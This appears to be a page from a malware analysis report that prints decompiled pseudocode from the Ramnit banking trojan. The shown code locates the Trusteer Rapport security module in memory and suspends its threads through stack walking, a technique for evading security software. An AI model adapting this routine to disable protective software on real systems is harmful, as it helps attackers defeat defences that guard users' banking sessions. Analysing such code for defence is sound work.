////////////////////////////////////////////////////////////////////
///////////// Ramnit Anti-Rapport SuspendThread Function ///////////
////////////////////////////////////////////////////////////////////
char anti_rapport()
{
  qmemcpy(&storage_allocated, &loc_100FCD4C, 0x19u);
  return_handle_to_rapport_gp = GetModuleHandleA("RapportGP.dll");
  if ( return_handle_to_rapport_gp
    && ((ret_handle = GetModuleHandleA("DbgHelp.dll")) != 0
|| (ret_handle = LoadLibraryA("DbgHelp.dll")) != 0)
    && (StackWalk64 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD,
_DWORD, _DWORD, _DWORD, _DWORD))
GetProcAddress(ret_handle, "StackWalk64"),
        SymGetModuleBase64 = GetProcAddress(ret_handle, "SymGetModuleBase64"),
        SymFunctionTableAccess64 = GetProcAddress(ret_handle,
"SymFunctionTableAccess64"),
        StackWalk64) )
  {
    get_to_rapp = (int)return_handle_to_rapport_gp + *((_DWORD
*)return_handle_to_rapport_gp + 0xF);
    if ( *(_DWORD *)get_to_rapp == 0x4550 )     // PE = 0x4550 - Win32/NT signature.
    {
      v11 = 0;
      if ( *(_WORD *)(get_to_rapp + 6) > 0u )
      {
        rapp_text = get_to_rapp + 0xF8;
        while ( lstrcmpA((LPCSTR)rapp_text, ".text") )
        {
          rapp_text += 0x28;
          if ( ++v11 >= *(_WORD *)(get_to_rapp + 6) )
            goto LABEL_20;
        }
       ....
          do
          {
            thread_walker_suspender(Rapport_text_Ldr, rapport_text);
////////////////////////////////////////////////////////////////////
////////////// Ramnit Thread Suspender StackWalk Simplified ////////
////////////////////////////////////////////////////////////////////
openthread_handle = OpenThread(0x1FFFFFu, 0, te.th32ThreadID);
        if ( openthread_handle )
        {
          mm_shuffle_epi32_func(&Context.Dr0, 0, 0x2C8);
          Context.ContextFlags = 0x1003F;
          if ( GetThreadContext(openthread_handle, &Context) )
          {
            mm_shuffle_epi32_func(&v16, 0, 256);
            rapport_ldr_location_3 = rapport_ldr_location_2;
            Context_Eip[0] = Context.Eip;
            Context_Ebp = Context.Ebp;
            Context_Eip[1] = 0;
            v17 = 3;
            v19 = 0;
            v20 = 3;
            context_Esp = Context.Esp;
15/21